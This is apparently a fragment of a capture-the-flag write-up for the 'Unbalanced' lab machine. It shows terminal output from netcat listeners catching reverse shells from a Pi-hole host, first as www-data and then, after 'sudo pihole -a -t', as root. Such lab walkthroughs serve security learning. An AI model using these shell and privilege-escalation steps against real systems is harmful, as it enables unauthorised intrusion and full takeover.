 if (!$daemon) {
                print "$string\n";
        }
}

?>

^CExiting.
vale in ~/hack/unbalanced [10.10.14.3] → nc -lnvvp 9001
[1]
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.200:36488
Linux pihole.unbalanced.htb 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+
deb10u1 (2020-06-07) x86_64 GNU/Linux
 21:54:49 up  7:03,  0 users,  load average: 0.08, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

sudo: no tty present and no askpass program specified
$ sudo pihole -a -t
$ PHP Notice:  Undefined variable: daemon in /var/www/html/admin/scr
ipts/pi-hole/php/teleporter.php on line 139
vale in ~/hack/unbalanced [10.10.14.3] → nc -lnvvp 9002
Listening on any address 9002 (dynamid)
Connection from 10.10.10.200:52318
Linux pihole.unbalanced.htb 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+
deb10u1 (2020-06-07) x86_64 GNU/Linux
 22:01:18 up  7:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#